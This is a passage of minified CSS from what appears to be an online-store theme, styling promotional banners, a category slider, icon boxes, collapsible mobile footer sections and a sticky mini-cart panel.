1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid 